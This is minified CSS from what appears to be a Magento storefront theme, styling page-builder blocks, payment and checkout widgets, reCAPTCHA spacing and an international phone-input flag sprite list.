[data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}axo-auth,paypal-shipping-address-selector{position:fixed;z-index:10000}.paypal-fastlane-powered-by{display:block;margin:5px 0;width:150px}.paypal-fastlane-shipping-change-address-form{margin-bottom:30px}.paypal-fastlane-shipping-change-address-form button,.paypal-fastlane-shipping-change-address-form .cart.table-wrapper .actions-toolbar>.action,.paypal-fastlane-shipping-change-address-form .action-gift{width:100%}.paypal-fastlane-divider{margin-top:30px;position:relative;text-align:center;width:100%}.paypal-fastlane-divider:before{border-bottom:1px solid #ccc;content:'';left:0;position:absolute;top:50%;width:100%}.paypal-fastlane-divider span{background-color:#f4f4f4;padding:0 10px;position:relative}#payment-services-paypal-fastlane paypal-payment{display:block;margin-bottom:20px}#payment-services-paypal-fastlane+.checkout-agreements-block .recaptcha-checkout-place-order{margin-bottom:20px}.magento-payments-review .actions-toolbar{margin-top:10px}.magento-payments-review .magento-payments-review-title{padding:0 0 10px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 30px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 40px;padding:10px 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button,.google-pay .cart.table-wrapper .actions-toolbar>.action,.google-pay .action-gift{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0px 0px}.iti__flag.iti__ad{height:14px;background-position:-22px 0px}.iti__flag.iti__ae{height:10px;background-position:-44px 0px}.iti__flag.iti__af{height:14px;background-position:-66px 0px}.iti__flag.iti__ag{height:14px;background-position:-88px 0px}.iti__flag.iti__ai{height:10px;background-position:-110px 0px}.iti__flag.iti__al{height:15px;background-position:-132px 0px}.iti__flag.iti__am{height:10px;background-position:-154px 0px}.iti__flag.iti__ao{height:14px;background-position:-176px 0px}.iti__flag.iti__aq{height:14px;background-position:-198px 0px}.iti__flag.iti__ar{height:13px;background-position:-220px 0px}.iti__flag.iti__as{height:10px;background-position:-242px 0px}.iti__flag.iti__at{height:14px;background-position:-264px 0px}.iti__flag.iti__au{height:10px;background-position:-286px 0px}.iti__flag.iti__aw{height:14px;background-position:-308px 0px}.iti__flag.iti__ax{height:13px;background-position:-330px 0px}.iti__flag.iti__az{height:10px;background-position:-352px 0px}.iti__flag.iti__ba{height:10px;background-position:-374px 0px}.iti__flag.iti__bb{height:14px;background-position:-396px 0px}.iti__flag.iti__bd{height:12px;background-position:-418px 0px}.iti__flag.iti__be{height:15px;background-position:-440px 0px}.iti__flag.iti__bf{height:14px;background-position:-460px 0px}.iti__flag.iti__bg{height:12px;background-position:-482px 0px}.iti__flag.iti__bh{height:12px;background-position:-504px 0px}.iti__flag.iti__bi{height:12px;background-position:-526px 0px}.iti__flag.iti__bj{height:14px;background-position:-548px 0px}.iti__flag.iti__bl{height:14px;background-position:-570px 0px}.iti__flag.iti__bm{height:10px;background-position:-592px 0px}.iti__flag.iti__bn{height:10px;background-position:-614px 0px}.iti__flag.iti__bo{height:14px;background-position:-636px 0px}.iti__flag.iti__bq{height:14px;background-position:-658px 0px}.iti__flag.iti__br{height:14px;background-position:-680px 0px}.iti__flag.iti__bs{height:10px;background-position:-702px 0px}.iti__flag.iti__bt{height:14px;background-position:-724px 0px}.iti__flag.iti__bv{height:15px;background-position:-746px 0px}.iti__flag.iti__bw{height:14px;background-position:-768px 0px}.iti__flag.iti__by{height:10px;background-position:-790px 0px}.iti__flag.iti__bz{height:14px;background-position:-812px 0px}.iti__flag.iti__ca{height:10px;background-position:-834px 0px}.iti__flag.iti__cc{height:10px;background-position:-856px 0px}.iti__flag.iti__cd{height:15px;background-position:-878px 0px}.iti__flag.iti__cf{height:14px;background-position:-900px 0px}.iti__flag.iti__cg{height:14px;background-position:-922px 0px}.iti__flag.iti__ch{height:15px;background-position:-944px 0px}.iti__flag.iti__ci{height:14px;background-position:-961px 0px}.iti__flag.iti__ck{height:10px;background-position:-983px 0px}.iti__flag.iti__cl{height:14px;background-position:-1005px 0px}.iti__flag.iti__cm{height:14px;background-position:-1027px 0px}.iti__flag.iti__cn{height:14px;background-position:-1049px 0px}.iti__flag.iti__co{height:14px;background-position:-1071px 0px}.iti__flag.iti__cp{height:14px;background-position:-1093px 0px}.iti__flag.iti__cr{height:12px;background-position:-1115px 0px}.iti__flag.iti__cu{height:10px;background-position:-1137px 0px}.iti__flag.iti__cv{height:12px;background-position:-1159px 0px}.iti__flag.iti__cw{height:14px;background-position:-1181px 0px}.iti__flag.iti__cx{height:10px;background-position:-1203px 0px}.iti__flag.iti__cy{height:14px;background-position:-1225px 0px}.iti__flag.iti__cz{height:14px;background-position:-1247px 0px}.iti__flag.iti__de{height:12px;background-position:-1269px 0px}.iti__flag.iti__dg{height:10px;background-position:-1291px 0px}.iti__flag.iti__dj{height:14px;background-position:-1313px 0px}.iti__flag.iti__dk{height:15px;background-position:-1335px 0px}.iti__flag.iti__dm{height:10px;background-position:-1357px 0px}.iti__flag.iti__do{height:14px;background-position:-1379px 0px}.iti__flag.iti__dz{height:14px;background-position:-1401px 0px}.iti__flag.iti__ea{height:14px;background-position:-1423px 0px}.iti__flag.iti__ec{height:14px;background-position:-1445px 0px}.iti__flag.iti__ee{height:13px;background-position:-1467px 0px}.iti__flag.iti__eg{height:14px;background-position:-1489px 0px}.iti__flag.iti__eh{height:10px;background-position:-1511px 0px}.iti__flag.iti__er{height:10px;background-position:-1533px 0px}.iti__flag.iti__es{height:14px;background-position:-1555px 0px}.iti__flag.iti__et{height:10px;background-position:-1577px 0px}.iti__flag.iti__eu{height:14px;background-position:-1599px 0px}.iti__flag.iti__fi{height:12px;background-position:-1621px 0px}.iti__flag.iti__fj{height:10px;background-position:-1643px 0px}.iti__flag.iti__fk{height:10px;background-position:-1665px 0px}.iti__flag.iti__fm{height:11px;background-position:-1687px 0px}.iti__flag.iti__fo{height:15px;background-position:-1709px 0px}.iti__flag.iti__fr{height:14px;background-position:-1731px 0px}.iti__flag.iti__ga{height:15px;background-position:-1753px 0px}.iti__flag.iti__gb{height:10px;background-position:-1775px 0px}.iti__flag.iti__gd{height:12px;background-position:-1797px 0px}.iti__flag.iti__ge{height:14px;background-position:-1819px 0px}.iti__flag.iti__gf{height:14px;background-position:-1841px 0px}.iti__flag.iti__gg{height:14px;background-position:-1863px 0px}.iti__flag.iti__gh{height:14px;background-position:-1885px 0px}.iti__flag.iti__gi{height:10px;background-position:-1907px 0px}.iti__flag.iti__gl{height:14px;background-position:-1929px 0px}.iti__flag.iti__gm{height:14px;background-position:-1951px 0px}.iti__flag.iti__gn{height:14px;background-position:-1973px 0px}.iti__flag.iti__gp{height:14px;background-position:-1995px 0px}.iti__flag.iti__gq{height:14px;background-position:-2017px 0px}.iti__flag.iti__gr{height:14px;background-position:-2039px 0px}.iti__flag.iti__gs{height:10px;background-position:-2061px 0px}.iti__flag.iti__gt{height:13px;background-position:-2083px 0px}.iti__flag.iti__gu{height:11px;background-position:-2105px 0px}.iti__flag.iti__gw{height:10px;background-position:-2127px 0px}.iti__flag.iti__gy{height:12px;background-position:-2149px 0px}.iti__flag.iti__hk{height:14px;background-position:-2171px 0px}.iti__flag.iti__hm{height:10px;background-position:-2193px 0px}.iti__flag.iti__hn{height:10px;background-position:-2215px 0px}.iti__flag.iti__hr{height:10px;background-position:-2237px 0px}.iti__flag.iti__ht{height:12px;background-position:-2259px 0px}.iti__flag.iti__hu{height:10px;background-position:-2281px 0px}.iti__flag.iti__ic{height:14px;background-position:-2303px 0px}.iti__flag.iti__id{height:14px;background-position:-2325px 0px}.iti__flag.iti__ie{height:10px;background-position:-2347px 0px}.iti__flag.iti__il{height:15px;background-position:-2369px 0px}.iti__flag.iti__im{height:10px;background-position:-2391px 0px}.iti__flag.iti__in{height:14px;background-position:-2413px 0px}.iti__flag.iti__io{height:10px;background-position:-2435px 0px}.iti__flag.iti__iq{height:14px;background-position:-2457px 0px}.iti__flag.iti__ir{height:12px;background-position:-2479px 0px}.iti__flag.iti__is{height:15px;background-position:-2501px 0px}.iti__flag.iti__it{height:14px;background-position:-2523px 0px}.iti__flag.iti__je{height:12px;background-position:-2545px 0px}.iti__flag.iti__jm{height:10px;background-position:-2567px 0px}.iti__flag.iti__jo{height:10px;background-position:-2589px 0px}.iti__flag.iti__jp{height:14px;background-position:-2611px 0px}.iti__flag.iti__ke{height:14px;background-position:-2633px 0px}.iti__flag.iti__kg{height:12px;background-position:-2655px 0px}.iti__flag.iti__kh{height:13px;background-position:-2677px 0px}.iti__flag.iti__ki{height:10px;background-position:-2699px 0px}.iti__flag.iti__km{height:12px;background-position:-2721px 0px}.iti__flag.iti__kn{height:14px;background-position:-2743px 0px}.iti__flag.iti__kp{height:10px;background-position:-2765px 0px}.iti__flag.iti__kr{height:14px;background-position:-2787px 0px}.iti__flag.iti__kw{height:10px;background-position:-2809px 0px}.iti__flag.iti__ky{height:10px;background-position:-2831px 0px}.iti__flag.iti__kz{height:10px;background-position:-2853px 0px}.iti__flag.iti__la{height:14px;background-position:-2875px 0px}.iti__flag.iti__lb{height:14px;background-position:-2897px 0px}.iti__flag.iti__lc{height:10px;background-position:-2919px 0px}.iti__flag.iti__li{height:12px;background-position:-2941px 0px}.iti__flag.iti__lk{height:10px;background-position:-2963px 0px}.iti__flag.iti__lr{height:11px;background-position:-2985px 0px}.iti__flag.iti__ls{height:14px;background-position:-3007px 0px}.iti__flag.iti__lt{height:12px;background-position:-3029px 0px}.iti__flag.iti__lu{height:12px;background-position:-3051px 0px}.iti__flag.iti__lv{height:10px;background-position:-3073px 0px}.iti__flag.iti__ly{height:10px;background-position:-3095px 0px}.iti__flag.iti__ma{height:14px;background-position:-3117px 0px}.iti__flag.iti__mc{height:15px;background-position:-3139px 0px}.iti__flag.iti__md{height:10px;background-position:-3160px 0px}.iti__flag.iti__me{height:10px;background-position:-3182px 0px}.iti__flag.iti__mf{height:14px;background-position:-3204px 0px}.iti__flag.iti__mg{height:14px;background-position:-3226px 0px}.iti__flag.iti__mh{height:11px;background-position:-3248px 0px}.iti__flag.iti__mk{height:10px;background-position:-3270px 0px}.iti__flag.iti__ml{height:14px;background-position:-3292px 0px}.iti__flag.iti__mm{height:14px;background-position:-3314px 0px}.iti__flag.iti__mn{height:10px;background-position:-3336px 0px}.iti__flag.iti__mo{height:14px;background-position:-3358px 0px}.iti__flag.iti__mp{height:10px;background-position:-3380px 0px}.iti__flag.iti__mq{height:14px;background-position:-3402px 0px}.iti__flag.iti__mr{height:14px;background-position:-3424px 0px}.iti__flag.iti__ms{height:10px;background-position:-3446px 0px}.iti__flag.iti__mt{height:14px;background-position:-3468px 0px}.iti__flag.iti__mu{height:14px;background-position:-3490px 0px}.iti__flag.iti__mv{height:14px;background-position:-3512px 0px}.iti__flag.iti__mw{height:14px;background-position:-3534px 0px}.iti__flag.iti__mx{height:12px;background-position:-3556px 0px}.iti__flag.iti__my{height:10px;background-position:-3578px 0px}.iti__flag.iti__mz{height:14px;background-position:-3600px 0px}.iti__flag.iti__na{height:14px;background-position:-3622px 0px}.iti__flag.iti__nc{height:10px;background-position:-3644px 0px}.iti__flag.iti__ne{height:15px;background-position:-3666px 0px}.iti__flag.iti__nf{height:10px;background-position:-3686px 0px}.iti__flag.iti__ng{height:10px;background-position:-3708px 0px}.iti__flag.iti__ni{height:12px;background-position:-3730px 0px}.iti__flag.iti__nl{height:14px;background-position:-3752px 0px}.iti__flag.iti__no{height:15px;background-position:-3774px 0px}.iti__flag.iti__np{height:15px;background-position:-3796px 0px}.iti__flag.iti__nr{height:10px;background-position:-3811px 0px}.iti__flag.iti__nu{height:10px;background-position:-3833px 0px}.iti__flag.iti__nz{height:10px;background-position:-3855px 0px}.iti__flag.iti__om{height:10px;background-position:-3877px 0px}.iti__flag.iti__pa{height:14px;background-position:-3899px 0px}.iti__flag.iti__pe{height:14px;background-position:-3921px 0px}.iti__flag.iti__pf{height:14px;background-position:-3943px 0px}.iti__flag.iti__pg{height:15px;background-position:-3965px 0px}.iti__flag.iti__ph{height:10px;background-position:-3987px 0px}.iti__flag.iti__pk{height:14px;background-position:-4009px 0px}.iti__flag.iti__pl{height:13px;background-position:-4031px 0px}.iti__flag.iti__pm{height:14px;background-position:-4053px 0px}.iti__flag.iti__pn{height:10px;background-position:-4075px 0px}.iti__flag.iti__pr{height:14px;background-position:-4097px 0px}.iti__flag.iti__ps{height:10px;background-position:-4119px 0px}.iti__flag.iti__pt{height:14px;background-position:-4141px 0px}.iti__flag.iti__pw{height:13px;background-position:-4163px 0px}.iti__flag.iti__py{height:11px;background-position:-4185px 0px}.iti__flag.iti__qa{height:8px;background-position:-4207px 0px}.iti__flag.iti__re{height:14px;background-position:-4229px 0px}.iti__flag.iti__ro{height:14px;background-position:-4251px 0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__un{height:14px;background-position:-5241px 0px}.iti__flag.iti__us{height:11px;background-position:-5263px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 